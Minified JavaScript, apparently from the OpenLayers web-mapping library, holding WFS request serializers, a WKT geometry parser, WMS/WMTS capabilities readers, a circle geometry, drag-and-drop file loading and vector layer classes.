var qu={"http://www.opengis.net/wfs":{Insert:M(function(a,b,c){var d=c[c.length-1],e=d.gmlVersion;d=no(d.featureNS,d.featureType);a.appendChild(d);if(2===e){a=Tp.prototype;(e=b.c)&&d.setAttribute("fid",e);e=c[c.length-1];var f=e.featureNS,g=b.a;e.tb||(e.tb={},e.tb[f]={});var h=b.L();b=[];var l=[];for(n in h){var m=h[n];null!==m&&(b.push(n),l.push(m),n==g||m instanceof gf?n in e.tb[f]||(e.tb[f][n]=M(a.ui,a)):n in e.tb[f]||(e.tb[f][n]=M(ip)))}var n=kb({},e);n.node=d;Do(n,e.tb,yo(void 0,f),l,c,b)}else Kp.prototype.Ci(d,
b,c)}),Update:M(function(a,b,c){var d=c[c.length-1];oa(void 0!==b.c,27);var e=d.featurePrefix,f=d.featureNS,g=b.a;a.setAttribute("typeName",pu(e,d.featureType));a.setAttributeNS("http://www.w3.org/2000/xmlns/","xmlns:"+e,f);e=b.c;if(void 0!==e){f=b.P();for(var h=[],l=0,m=f.length;l<m;l++){var n=b.get(f[l]);if(void 0!==n){var p=f[l];n instanceof gf&&(p=g);h.push({name:p,value:n})}}Do({gmlVersion:d.gmlVersion,node:a,hasZ:d.hasZ,srsName:d.srsName},qu,yo("Property"),h,c);ou(a,e)}}),Delete:M(function(a,
b,c){c=c[c.length-1];oa(void 0!==b.c,26);var d=c.featurePrefix,e=c.featureNS;a.setAttribute("typeName",pu(d,c.featureType));a.setAttributeNS("http://www.w3.org/2000/xmlns/","xmlns:"+d,e);b=b.c;void 0!==b&&ou(a,b)}),Property:M(function(a,b,c){var d=no("http://www.opengis.net/wfs","Name"),e=c[c.length-1].gmlVersion;a.appendChild(d);ip(d,b.name);void 0!==b.value&&null!==b.value&&(d=no("http://www.opengis.net/wfs","Value"),a.appendChild(d),b.value instanceof gf?2===e?Tp.prototype.ui(d,b.value,c):Kp.prototype.Yc(d,
b.value,c):ip(d,b.value))}),Native:M(function(a,b){b.Uq&&a.setAttribute("vendorId",b.Uq);void 0!==b.qq&&a.setAttribute("safeToIgnore",b.qq);void 0!==b.value&&ip(a,b.value)})}};function ru(a,b,c){a={node:a};b=b.b;for(var d=0,e=b.length;d<e;++d){var f=b[d];Do(a,su,yo(f.rc),[f],c)}}function tu(a,b){void 0!==b.a&&a.setAttribute("matchCase",b.a.toString());uu(a,b.b);vu(a,""+b.g)}function wu(a,b,c){a=no("http://www.opengis.net/ogc",a);ip(a,c);b.appendChild(a)}function uu(a,b){wu("PropertyName",a,b)}
function vu(a,b){wu("Literal",a,b)}function xu(a,b){var c=no("http://www.opengis.net/gml","TimeInstant");a.appendChild(c);a=no("http://www.opengis.net/gml","timePosition");c.appendChild(a);ip(a,b)}
var su={"http://www.opengis.net/wfs":{Query:M(function(a,b,c){var d=c[c.length-1],e=d.featurePrefix,f=d.featureNS,g=d.propertyNames,h=d.srsName;a.setAttribute("typeName",e?pu(e,b):b);h&&a.setAttribute("srsName",h);f&&a.setAttributeNS("http://www.w3.org/2000/xmlns/","xmlns:"+e,f);b=kb({},d);b.node=a;Do(b,nu,yo("PropertyName"),g,c);if(d=d.filter)g=no("http://www.opengis.net/ogc","Filter"),a.appendChild(g),Do({node:g},su,yo(d.rc),[d],c)})},"http://www.opengis.net/ogc":{During:M(function(a,b){var c=no("http://www.opengis.net/fes",
"ValueReference");ip(c,b.b);a.appendChild(c);c=no("http://www.opengis.net/gml","TimePeriod");a.appendChild(c);a=no("http://www.opengis.net/gml","begin");c.appendChild(a);xu(a,b.a);a=no("http://www.opengis.net/gml","end");c.appendChild(a);xu(a,b.g)}),And:M(ru),Or:M(ru),Not:M(function(a,b,c){b=b.condition;Do({node:a},su,yo(b.rc),[b],c)}),BBOX:M(function(a,b,c){c[c.length-1].srsName=b.srsName;uu(a,b.geometryName);Kp.prototype.Yc(a,b.extent,c)}),Contains:M(function(a,b,c){c[c.length-1].srsName=b.srsName;
uu(a,b.geometryName);Kp.prototype.Yc(a,b.geometry,c)}),Intersects:M(function(a,b,c){c[c.length-1].srsName=b.srsName;uu(a,b.geometryName);Kp.prototype.Yc(a,b.geometry,c)}),Within:M(function(a,b,c){c[c.length-1].srsName=b.srsName;uu(a,b.geometryName);Kp.prototype.Yc(a,b.geometry,c)}),PropertyIsEqualTo:M(tu),PropertyIsNotEqualTo:M(tu),PropertyIsLessThan:M(tu),PropertyIsLessThanOrEqualTo:M(tu),PropertyIsGreaterThan:M(tu),PropertyIsGreaterThanOrEqualTo:M(tu),PropertyIsNull:M(function(a,b){uu(a,b.b)}),
PropertyIsBetween:M(function(a,b){uu(a,b.b);var c=no("http://www.opengis.net/ogc","LowerBoundary");a.appendChild(c);vu(c,""+b.a);c=no("http://www.opengis.net/ogc","UpperBoundary");a.appendChild(c);vu(c,""+b.g)}),PropertyIsLike:M(function(a,b){a.setAttribute("wildCard",b.f);a.setAttribute("singleChar",b.i);a.setAttribute("escapeChar",b.g);void 0!==b.a&&a.setAttribute("matchCase",b.a.toString());uu(a,b.b);vu(a,""+b.c)})}};
du.prototype.s=function(a){var b=no("http://www.opengis.net/wfs","GetFeature");b.setAttribute("service","WFS");b.setAttribute("version","1.1.0");if(a){a.handle&&b.setAttribute("handle",a.handle);a.outputFormat&&b.setAttribute("outputFormat",a.outputFormat);void 0!==a.maxFeatures&&b.setAttribute("maxFeatures",a.maxFeatures);a.resultType&&b.setAttribute("resultType",a.resultType);void 0!==a.startIndex&&b.setAttribute("startIndex",a.startIndex);void 0!==a.count&&b.setAttribute("count",a.count);var c=
a.filter;if(a.bbox){oa(a.geometryName,12);var d=cu(a.geometryName,a.bbox,a.srsName);c?c=bu(c,d):c=d}}b.setAttributeNS("http://www.w3.org/2001/XMLSchema-instance","xsi:schemaLocation",this.l);c={node:b,srsName:a.srsName,featureNS:a.featureNS?a.featureNS:this.a,featurePrefix:a.featurePrefix,geometryName:a.geometryName,filter:c,propertyNames:a.propertyNames?a.propertyNames:[]};oa(Array.isArray(a.featureTypes),11);a=a.featureTypes;c=[c];d=kb({},c[c.length-1]);d.node=b;Do(d,su,yo("Query"),a,c);return b};
du.prototype.v=function(a,b,c,d){var e=[],f=no("http://www.opengis.net/wfs","Transaction"),g=d.version?d.version:"1.1.0",h="1.0.0"===g?2:3;f.setAttribute("service","WFS");f.setAttribute("version",g);if(d){var l=d.gmlOptions?d.gmlOptions:{};d.handle&&f.setAttribute("handle",d.handle)}f.setAttributeNS("http://www.w3.org/2001/XMLSchema-instance","xsi:schemaLocation",eu[g]);var m=d.featurePrefix?d.featurePrefix:"feature";a&&(g={node:f,featureNS:d.featureNS,featureType:d.featureType,featurePrefix:m,gmlVersion:h,
hasZ:d.hasZ,srsName:d.srsName},kb(g,l),Do(g,qu,yo("Insert"),a,e));b&&(g={node:f,featureNS:d.featureNS,featureType:d.featureType,featurePrefix:m,gmlVersion:h,hasZ:d.hasZ,srsName:d.srsName},kb(g,l),Do(g,qu,yo("Update"),b,e));c&&Do({node:f,featureNS:d.featureNS,featureType:d.featureType,featurePrefix:m,gmlVersion:h,srsName:d.srsName},qu,yo("Delete"),c,e);d.nativeElements&&Do({node:f,featureNS:d.featureNS,featureType:d.featureType,featurePrefix:m,gmlVersion:h,srsName:d.srsName},qu,yo("Native"),d.nativeElements,
e);return f};du.prototype.Sg=function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType==Node.ELEMENT_NODE)return this.uf(a);return null};du.prototype.uf=function(a){if(a.firstElementChild&&a.firstElementChild.firstElementChild)for(a=a.firstElementChild.firstElementChild,a=a.firstElementChild;a;a=a.nextElementSibling)if(0!==a.childNodes.length&&(1!==a.childNodes.length||3!==a.firstChild.nodeType)){var b=[{}];this.b.rf(a,b);return Ob(b.pop().srsName)}return null};function Ku(a){a=a?a:{};Go.call(this);this.b=void 0!==a.splitCollection?a.splitCollection:!1}w(Ku,Vq);function Lu(a){a=a.W();return 0===a.length?"":a.join(" ")}function Mu(a){a=a.W();for(var b=[],c=0,d=a.length;c<d;++c)b.push(a[c].join(" "));return b.join(",")}function Nu(a){var b=[];a=a.Ud();for(var c=0,d=a.length;c<d;++c)b.push("("+Mu(a[c])+")");return b.join(",")}
function Ou(a){var b=a.S(),c=(0,Pu[b])(a);b=b.toUpperCase();if(a instanceof hf){a=a.ja;var d="";if("XYZ"===a||"XYZM"===a)d+="Z";if("XYM"===a||"XYZM"===a)d+="M";a=d;0<a.length&&(b+=" "+a)}return 0===c.length?b+" EMPTY":b+"("+c+")"}
var Pu={Point:Lu,LineString:Mu,Polygon:Nu,MultiPoint:function(a){var b=[];a=a.de();for(var c=0,d=a.length;c<d;++c)b.push("("+Lu(a[c])+")");return b.join(",")},MultiLineString:function(a){var b=[];a=a.wd();for(var c=0,d=a.length;c<d;++c)b.push("("+Mu(a[c])+")");return b.join(",")},MultiPolygon:function(a){var b=[];a=a.Vd();for(var c=0,d=a.length;c<d;++c)b.push("("+Nu(a[c])+")");return b.join(",")},GeometryCollection:function(a){var b=[];a=a.vd();for(var c=0,d=a.length;c<d;++c)b.push(Ou(a[c]));return b.join(",")}};
k=Ku.prototype;k.fe=function(a,b){return(a=this.Gd(a,b))?(b=new Hk,b.Va(a),b):null};k.Ng=function(a,b){var c=[];a=this.Gd(a,b);this.b&&"GeometryCollection"==a.S()?c=a.a:c=[a];b=[];for(var d=0,e=c.length;d<e;++d)a=new Hk,a.Va(c[d]),b.push(a);return b};k.Gd=function(a,b){a=new Qu(new Ru(a));Su(a);return(a=Tu(a))?Jo(a,!1,b):null};k.pe=function(a,b){return(a=a.U())?this.Kd(a,b):""};
k.nh=function(a,b){if(1==a.length)return this.pe(a[0],b);for(var c=[],d=0,e=a.length;d<e;++d)c.push(a[d].U());a=new Mq(c);return this.Kd(a,b)};k.Kd=function(a,b){return Ou(Jo(a,!0,b))};function Ru(a){this.a=a;this.b=-1}
function Uu(a){var b=a.a.charAt(++a.b),c={position:a.b,value:b};if("("==b)c.type=2;else if(","==b)c.type=5;else if(")"==b)c.type=3;else if("0"<=b&&"9">=b||"."==b||"-"==b){c.type=4;b=a.b;var d=!1,e=!1;do{if("."==f)d=!0;else if("e"==f||"E"==f)e=!0;var f=a.a.charAt(++a.b)}while("0"<=f&&"9">=f||"."==f&&(void 0===d||!d)||!e&&("e"==f||"E"==f)||e&&("-"==f||"+"==f));a=parseFloat(a.a.substring(b,a.b--));c.value=a}else if("a"<=b&&"z">=b||"A"<=b&&"Z">=b){c.type=1;b=a.b;do f=a.a.charAt(++a.b);while("a"<=f&&"z">=
f||"A"<=f&&"Z">=f);a=a.a.substring(b,a.b--).toUpperCase();c.value=a}else{if(" "==b||"\t"==b||"\r"==b||"\n"==b)return Uu(a);if(""===b)c.type=6;else throw Error("Unexpected character: "+b);}return c}function Qu(a){this.g=a;this.a="XY"}function Su(a){a.b=Uu(a.g)}function Vu(a,b){(b=a.b.type==b)&&Su(a);return b}
function Tu(a){var b=a.b;if(Vu(a,1)){b=b.value;var c="XY",d=a.b;1==a.b.type&&(d=d.value,"Z"===d?c="XYZ":"M"===d?c="XYM":"ZM"===d&&(c="XYZM"),"XY"!==c&&Su(a));a.a=c;if("GEOMETRYCOLLECTION"==b){a:{if(Vu(a,2)){b=[];do b.push(Tu(a));while(Vu(a,5));if(Vu(a,3)){a=b;break a}}else if(Wu(a)){a=[];break a}throw Error(Xu(a));}return new Mq(a)}d=Yu[b];c=Zu[b];if(!d||!c)throw Error("Invalid geometry type: "+b);b=d.call(a);return new c(b,a.a)}throw Error(Xu(a));}k=Qu.prototype;
k.Hg=function(){if(Vu(this,2)){var a=$u(this);if(Vu(this,3))return a}else if(Wu(this))return null;throw Error(Xu(this));};k.Gg=function(){if(Vu(this,2)){var a=av(this);if(Vu(this,3))return a}else if(Wu(this))return[];throw Error(Xu(this));};k.Ig=function(){if(Vu(this,2)){var a=bv(this);if(Vu(this,3))return a}else if(Wu(this))return[];throw Error(Xu(this));};
k.Hp=function(){if(Vu(this,2)){var a;if(2==this.b.type)for(a=[this.Hg()];Vu(this,5);)a.push(this.Hg());else a=av(this);if(Vu(this,3))return a}else if(Wu(this))return[];throw Error(Xu(this));};k.Gp=function(){if(Vu(this,2)){var a=bv(this);if(Vu(this,3))return a}else if(Wu(this))return[];throw Error(Xu(this));};k.Ip=function(){if(Vu(this,2)){for(var a=[this.Ig()];Vu(this,5);)a.push(this.Ig());if(Vu(this,3))return a}else if(Wu(this))return[];throw Error(Xu(this));};
function $u(a){for(var b=[],c=a.a.length,d=0;d<c;++d){var e=a.b;if(Vu(a,4))b.push(e.value);else break}if(b.length==c)return b;throw Error(Xu(a));}function av(a){for(var b=[$u(a)];Vu(a,5);)b.push($u(a));return b}function bv(a){for(var b=[a.Gg()];Vu(a,5);)b.push(a.Gg());return b}function Wu(a){var b=1==a.b.type&&"EMPTY"==a.b.value;b&&Su(a);return b}function Xu(a){return"Unexpected `"+a.b.value+"` at position "+a.b.position+" in `"+a.g.a+"`"}
var Zu={POINT:C,LINESTRING:I,POLYGON:D,MULTIPOINT:No,MULTILINESTRING:P,MULTIPOLYGON:Q},Yu={POINT:Qu.prototype.Hg,LINESTRING:Qu.prototype.Gg,POLYGON:Qu.prototype.Ig,MULTIPOINT:Qu.prototype.Hp,MULTILINESTRING:Qu.prototype.Gp,MULTIPOLYGON:Qu.prototype.Ip};function cv(a){return a.getAttributeNS("http://www.w3.org/1999/xlink","href")};function dv(){}dv.prototype.read=function(a){return qo(a)?this.a(a):ro(a)?this.b(a):"string"===typeof a?(a=so(a),this.a(a)):null};function ev(){this.version=void 0}w(ev,dv);ev.prototype.a=function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType==Node.ELEMENT_NODE)return this.b(a);return null};ev.prototype.b=function(a){this.version=a.getAttribute("version").trim();return(a=O({version:this.version},fv,a,[]))?a:null};function gv(a,b){return O({},hv,a,b)}function iv(a,b){return O({},jv,a,b)}function kv(a,b){if(b=gv(a,b))return a=[gp(a.getAttribute("width")),gp(a.getAttribute("height"))],b.size=a,b}
function lv(a,b){return O([],mv,a,b)}
var nv=[null,"http://www.opengis.net/wms"],fv=N(nv,{Service:L(function(a,b){return O({},ov,a,b)}),Capability:L(function(a,b){return O({},pv,a,b)})}),pv=N(nv,{Request:L(function(a,b){return O({},qv,a,b)}),Exception:L(function(a,b){return O([],rv,a,b)}),Layer:L(function(a,b){return O({},sv,a,b)})}),ov=N(nv,{Name:L(R),Title:L(R),Abstract:L(R),KeywordList:L(lv),OnlineResource:L(cv),ContactInformation:L(function(a,b){return O({},tv,a,b)}),Fees:L(R),AccessConstraints:L(R),LayerLimit:L(fp),MaxWidth:L(fp),
MaxHeight:L(fp)}),tv=N(nv,{ContactPersonPrimary:L(function(a,b){return O({},uv,a,b)}),ContactPosition:L(R),ContactAddress:L(function(a,b){return O({},vv,a,b)}),ContactVoiceTelephone:L(R),ContactFacsimileTelephone:L(R),ContactElectronicMailAddress:L(R)}),uv=N(nv,{ContactPerson:L(R),ContactOrganization:L(R)}),vv=N(nv,{AddressType:L(R),Address:L(R),City:L(R),StateOrProvince:L(R),PostCode:L(R),Country:L(R)}),rv=N(nv,{Format:uo(R)}),sv=N(nv,{Name:L(R),Title:L(R),Abstract:L(R),KeywordList:L(lv),CRS:wo(R),
EX_GeographicBoundingBox:L(function(a,b){var c=O({},wv,a,b);if(c){a=c.westBoundLongitude;b=c.southBoundLatitude;var d=c.eastBoundLongitude;c=c.northBoundLatitude;if(void 0!==a&&void 0!==b&&void 0!==d&&void 0!==c)return[a,b,d,c]}}),BoundingBox:wo(function(a){var b=[ep(a.getAttribute("minx")),ep(a.getAttribute("miny")),ep(a.getAttribute("maxx")),ep(a.getAttribute("maxy"))],c=[ep(a.getAttribute("resx")),ep(a.getAttribute("resy"))];return{crs:a.getAttribute("CRS"),extent:b,res:c}}),Dimension:wo(function(a){return{name:a.getAttribute("name"),
units:a.getAttribute("units"),unitSymbol:a.getAttribute("unitSymbol"),"default":a.getAttribute("default"),multipleValues:bp(a.getAttribute("multipleValues")),nearestValue:bp(a.getAttribute("nearestValue")),current:bp(a.getAttribute("current")),values:R(a)}}),Attribution:L(function(a,b){return O({},xv,a,b)}),AuthorityURL:wo(function(a,b){if(b=gv(a,b))return b.name=a.getAttribute("name"),b}),Identifier:wo(R),MetadataURL:wo(function(a,b){if(b=gv(a,b))return b.type=a.getAttribute("type"),b}),DataURL:wo(gv),
FeatureListURL:wo(gv),Style:wo(function(a,b){return O({},yv,a,b)}),MinScaleDenominator:L(dp),MaxScaleDenominator:L(dp),Layer:wo(function(a,b){var c=b[b.length-1],d=O({},sv,a,b);if(d)return b=bp(a.getAttribute("queryable")),void 0===b&&(b=c.queryable),d.queryable=void 0!==b?b:!1,b=gp(a.getAttribute("cascaded")),void 0===b&&(b=c.cascaded),d.cascaded=b,b=bp(a.getAttribute("opaque")),void 0===b&&(b=c.opaque),d.opaque=void 0!==b?b:!1,b=bp(a.getAttribute("noSubsets")),void 0===b&&(b=c.noSubsets),d.noSubsets=
void 0!==b?b:!1,(b=ep(a.getAttribute("fixedWidth")))||(b=c.fixedWidth),d.fixedWidth=b,(a=ep(a.getAttribute("fixedHeight")))||(a=c.fixedHeight),d.fixedHeight=a,["Style","CRS","AuthorityURL"].forEach(function(a){a in c&&(d[a]=(d[a]||[]).concat(c[a]))}),"EX_GeographicBoundingBox BoundingBox Dimension Attribution MinScaleDenominator MaxScaleDenominator".split(" ").forEach(function(a){a in d||(d[a]=c[a])}),d})}),xv=N(nv,{Title:L(R),OnlineResource:L(cv),LogoURL:L(kv)}),wv=N(nv,{westBoundLongitude:L(dp),
eastBoundLongitude:L(dp),southBoundLatitude:L(dp),northBoundLatitude:L(dp)}),qv=N(nv,{GetCapabilities:L(iv),GetMap:L(iv),GetFeatureInfo:L(iv)}),jv=N(nv,{Format:wo(R),DCPType:wo(function(a,b){return O({},zv,a,b)})}),zv=N(nv,{HTTP:L(function(a,b){return O({},Av,a,b)})}),Av=N(nv,{Get:L(gv),Post:L(gv)}),yv=N(nv,{Name:L(R),Title:L(R),Abstract:L(R),LegendURL:wo(kv),StyleSheetURL:L(gv),StyleURL:L(gv)}),hv=N(nv,{Format:L(R),OnlineResource:L(cv)}),mv=N(nv,{Keyword:uo(R)});function Bv(a){a=a?a:{};this.a="http://mapserver.gis.umn.edu/mapserver";this.b=new Tp;this.c=a.layers?a.layers:null;Wo.call(this)}w(Bv,Wo);
Bv.prototype.Kc=function(a,b){var c={};b&&kb(c,Ho(this,a,b));c=[c];a.setAttribute("namespaceURI",this.a);var d=a.localName;b=[];if(0!==a.childNodes.length){if("msGMLOutput"==d)for(var e=0,f=a.childNodes.length;e<f;e++){var g=a.childNodes[e];if(g.nodeType===Node.ELEMENT_NODE){var h=c[0],l=g.localName.replace("_layer","");if(!this.c||ec(this.c,l)){l+="_feature";h.featureType=l;h.featureNS=this.a;var m={};m[l]=uo(this.b.Kg,this.b);h=N([h.featureNS,null],m);g.setAttribute("namespaceURI",this.a);(g=O([],
h,g,c,this.b))&&gc(b,g)}}}"FeatureCollection"==d&&(a=O([],this.b.b,a,[{}],this.b))&&(b=a)}return b};Bv.prototype.mh=function(){};Bv.prototype.bc=function(){};Bv.prototype.re=function(){};function Cv(){}w(Cv,dv);Cv.prototype.a=function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType==Node.ELEMENT_NODE)return this.b(a);return null};Cv.prototype.b=function(a){return(a=O({},Dv,a,[]))?a:null};
var Ev=[null,"http://www.opengis.net/ows/1.1"],Dv=N(Ev,{ServiceIdentification:L(function(a,b){return O({},Fv,a,b)}),ServiceProvider:L(function(a,b){return O({},Gv,a,b)}),OperationsMetadata:L(function(a,b){return O({},Hv,a,b)})}),Iv=N(Ev,{DeliveryPoint:L(R),City:L(R),AdministrativeArea:L(R),PostalCode:L(R),Country:L(R),ElectronicMailAddress:L(R)}),Jv=N(Ev,{Value:wo(function(a){return R(a)})}),Kv=N(Ev,{AllowedValues:L(function(a,b){return O({},Jv,a,b)})}),Mv=N(Ev,{Phone:L(function(a,b){return O({},
Lv,a,b)}),Address:L(function(a,b){return O({},Iv,a,b)})}),Ov=N(Ev,{HTTP:L(function(a,b){return O({},Nv,a,b)})}),Nv=N(Ev,{Get:wo(function(a,b){var c=cv(a);if(c)return O({href:c},Pv,a,b)}),Post:void 0}),Qv=N(Ev,{DCP:L(function(a,b){return O({},Ov,a,b)})}),Hv=N(Ev,{Operation:function(a,b){var c=a.getAttribute("name");(a=O({},Qv,a,b))&&(b[b.length-1][c]=a)}}),Lv=N(Ev,{Voice:L(R),Facsimile:L(R)}),Pv=N(Ev,{Constraint:wo(function(a,b){var c=a.getAttribute("name");if(c)return O({name:c},Kv,a,b)})}),Rv=N(Ev,
{IndividualName:L(R),PositionName:L(R),ContactInfo:L(function(a,b){return O({},Mv,a,b)})}),Fv=N(Ev,{Abstract:L(R),AccessConstraints:L(R),Fees:L(R),Title:L(R),ServiceTypeVersion:L(R),ServiceType:L(R)}),Gv=N(Ev,{ProviderName:L(R),ProviderSite:L(cv),ServiceContact:L(function(a,b){return O({},Rv,a,b)})});function Sv(){this.g=new Cv}w(Sv,dv);Sv.prototype.a=function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType==Node.ELEMENT_NODE)return this.b(a);return null};Sv.prototype.b=function(a){var b=a.getAttribute("version").trim(),c=this.g.b(a);if(!c)return null;c.version=b;return(c=O(c,Tv,a,[]))?c:null};function Uv(a){var b=R(a).split(" ");if(b&&2==b.length&&(a=+b[0],b=+b[1],!isNaN(a)&&!isNaN(b)))return[a,b]}
var Vv=[null,"http://www.opengis.net/wmts/1.0"],Wv=[null,"http://www.opengis.net/ows/1.1"],Tv=N(Vv,{Contents:L(function(a,b){return O({},Xv,a,b)})}),Xv=N(Vv,{Layer:wo(function(a,b){return O({},Yv,a,b)}),TileMatrixSet:wo(function(a,b){return O({},Zv,a,b)})}),Yv=N(Vv,{Style:wo(function(a,b){if(b=O({},$v,a,b))return a="true"===a.getAttribute("isDefault"),b.isDefault=a,b}),Format:wo(R),TileMatrixSetLink:wo(function(a,b){return O({},aw,a,b)}),Dimension:wo(function(a,b){return O({},bw,a,b)}),ResourceURL:wo(function(a){var b=
a.getAttribute("format"),c=a.getAttribute("template");a=a.getAttribute("resourceType");var d={};b&&(d.format=b);c&&(d.template=c);a&&(d.resourceType=a);return d})},N(Wv,{Title:L(R),Abstract:L(R),WGS84BoundingBox:L(function(a,b){a=O([],cw,a,b);if(2==a.length)return Ca(a)}),Identifier:L(R)})),$v=N(Vv,{LegendURL:wo(function(a){var b={};b.format=a.getAttribute("format");b.href=cv(a);return b})},N(Wv,{Title:L(R),Identifier:L(R)})),aw=N(Vv,{TileMatrixSet:L(R),TileMatrixSetLimits:L(function(a,b){return O([],
dw,a,b)})}),dw=N(Vv,{TileMatrixLimits:uo(function(a,b){return O({},ew,a,b)})}),ew=N(Vv,{TileMatrix:L(R),MinTileRow:L(fp),MaxTileRow:L(fp),MinTileCol:L(fp),MaxTileCol:L(fp)}),bw=N(Vv,{Default:L(R),Value:wo(R)},N(Wv,{Identifier:L(R)})),cw=N(Wv,{LowerCorner:uo(Uv),UpperCorner:uo(Uv)}),Zv=N(Vv,{WellKnownScaleSet:L(R),TileMatrix:wo(function(a,b){return O({},fw,a,b)})},N(Wv,{SupportedCRS:L(R),Identifier:L(R)})),fw=N(Vv,{TopLeftCorner:L(Uv),ScaleDenominator:L(dp),TileWidth:L(fp),TileHeight:L(fp),MatrixWidth:L(fp),
MatrixHeight:L(fp)},N(Wv,{Identifier:L(R)}));function gw(a,b,c){hf.call(this);this.hh(a,b?b:0,c)}w(gw,hf);k=gw.prototype;k.clone=function(){var a=new gw(null);kf(a,this.ja,this.A.slice());a.u();return a};k.Nb=function(a,b,c,d){var e=this.A;a-=e[0];var f=b-e[1];b=a*a+f*f;if(b<d){if(0===b)for(d=0;d<this.a;++d)c[d]=e[d];else for(d=this.Bd()/Math.sqrt(b),c[0]=e[0]+d*a,c[1]=e[1]+d*f,d=2;d<this.a;++d)c[d]=e[d];c.length=this.a;return b}return d};k.Zc=function(a,b){var c=this.A;a-=c[0];b-=c[1];return a*a+b*b<=hw(this)};
k.xa=function(){return this.A.slice(0,this.a)};k.Ae=function(a){var b=this.A,c=b[this.a]-b[0];return Na(b[0]-c,b[1]-c,b[0]+c,b[1]+c,a)};k.Bd=function(){return Math.sqrt(hw(this))};function hw(a){var b=a.A[a.a]-a.A[0];a=a.A[a.a+1]-a.A[1];return b*b+a*a}k.S=function(){return"Circle"};k.$a=function(a){var b=this.G();return hb(a,b)?(b=this.xa(),a[0]<=b[0]&&a[2]>=b[0]||a[1]<=b[1]&&a[3]>=b[1]?!0:Ua(a,this.Bb,this)):!1};
k.ub=function(a){var b=this.a,c=a.slice();c[b]=c[0]+(this.A[b]-this.A[0]);var d;for(d=1;d<b;++d)c[b+d]=a[d];kf(this,this.ja,c);this.u()};k.hh=function(a,b,c){if(a){lf(this,c,a,0);this.A||(this.A=[]);c=this.A;a=vf(c,a);c[a++]=c[0]+b;var d;b=1;for(d=this.a;b<d;++b)c[a++]=c[b];c.length=a}else kf(this,"XY",null);this.u()};k.W=function(){};k.na=function(){};k.fd=function(a){this.A[this.a]=this.A[0]+a;this.u()};function iw(a){a=a?a:{};Jg.call(this,{handleEvent:Re});this.j=a.formatConstructors?a.formatConstructors:[];this.s=a.projection?Ob(a.projection):null;this.a=null;this.f=a.source||null;this.target=a.target?a.target:null}w(iw,Jg);function jw(a){a=a.dataTransfer.files;var b;var c=0;for(b=a.length;c<b;++c){var d=a.item(c);var e=new FileReader;e.addEventListener("load",this.l.bind(this,d));e.readAsText(d)}}function kw(a){a.stopPropagation();a.preventDefault();a.dataTransfer.dropEffect="copy"}
iw.prototype.l=function(a,b){b=b.target.result;var c=this.v,d=this.s;d||(d=c.aa().v);c=this.j;var e=[],f;var g=0;for(f=c.length;g<f;++g){var h=new c[g];var l={featureProjection:d};try{e=h.Qa(b,l)}catch(m){e=null}if(e&&0<e.length)break}this.f&&(this.f.clear(),this.f.Qc(e));this.b(new lw(mw,a,e,d))};function nw(a){var b=a.v;b&&(b=a.target?a.target:b.a,a.a=[y(b,"drop",jw,a),y(b,"dragenter",kw,a),y(b,"dragover",kw,a),y(b,"drop",kw,a)])}
iw.prototype.Ha=function(a){Jg.prototype.Ha.call(this,a);a?nw(this):ow(this)};iw.prototype.setMap=function(a){ow(this);Jg.prototype.setMap.call(this,a);this.c()&&nw(this)};function ow(a){a.a&&(a.a.forEach(Gc),a.a=null)}var mw="addfeatures";function lw(a,b,c,d){Qc.call(this,a);this.features=c;this.file=b;this.projection=d}w(lw,Qc);function pw(a){a=a?a:{};fh.call(this,{handleDownEvent:qw,handleDragEvent:rw,handleUpEvent:sw});this.s=a.condition?a.condition:bh;this.a=this.f=void 0;this.j=0;this.o=void 0!==a.duration?a.duration:400}w(pw,fh);
function rw(a){if(dh(a)){var b=a.map,c=b.Cb(),d=a.pixel;a=d[0]-c[0]/2;d=c[1]/2-d[1];c=Math.atan2(d,a);a=Math.sqrt(a*a+d*d);b=b.aa();b.l.rotation!==re&&void 0!==this.f&&(d=c-this.f,Kg(b,b.Sa()-d));this.f=c;void 0!==this.a&&(c=this.a*(b.Pa()/a),Tg(b,c));void 0!==this.a&&(this.j=this.a/a);this.a=a}}
function sw(a){if(!dh(a))return!0;a=a.map.aa();bg(a,1,-1);var b=this.j-1,c=a.Sa();c=a.constrainRotation(c,0);Kg(a,c,void 0,void 0);c=a.Pa();var d=this.o;c=a.constrainResolution(c,0,b);Tg(a,c,void 0,d);this.j=0;return!1}function qw(a){return dh(a)&&this.s(a)?(bg(a.map.aa(),1,1),this.a=this.f=void 0,!0):!1};function T(a){a=a?a:{};var b=kb({},a);delete b.style;delete b.renderBuffer;delete b.updateWhileAnimating;delete b.updateWhileInteracting;xg.call(this,b);this.D=void 0!==a.declutter?a.declutter:!1;this.f=void 0!==a.renderBuffer?a.renderBuffer:100;this.C=null;this.V=void 0;this.j(a.style);this.ca=void 0!==a.updateWhileAnimating?a.updateWhileAnimating:!1;this.ra=void 0!==a.updateWhileInteracting?a.updateWhileInteracting:!1;this.l=a.renderMode||"vector";this.type="VECTOR"}w(T,xg);T.prototype.B=function(){return this.C};
T.prototype.ib=function(){return this.V};T.prototype.j=function(a){this.C=void 0!==a?a:Fk;this.V=null===a?void 0:Dk(this.C);this.u()};var ik="renderOrder";function tw(){return[[-Infinity,-Infinity,Infinity,Infinity]]};function uw(a){Vc.call(this);this.c=Ob(a.projection);this.v=null;this.C=vw(this,a.attributions);this.T=a.logo;this.ra=void 0!==a.state?a.state:"ready";this.D=void 0!==a.wrapX?a.wrapX:!1}w(uw,Vc);
function vw(a,b){if(!b)return null;if(b instanceof Ec)return a.v=[b],function(){return[b.og]};if(Array.isArray(b)){if(b[0]instanceof Ec){a.v=b;var c=b.map(function(a){return a.og});return function(){return c}}a.v=b.map(function(a){return new Ec({html:a})});return function(){return b}}if("function"===typeof b)return b;a.v=[new Ec({html:b})];return function(){return[b]}}k=uw.prototype;k.wa=ea;k.za=function(){return this.v};k.Aa=function(){return this.T};k.Da=function(){return this.c};k.getState=function(){return this.ra};
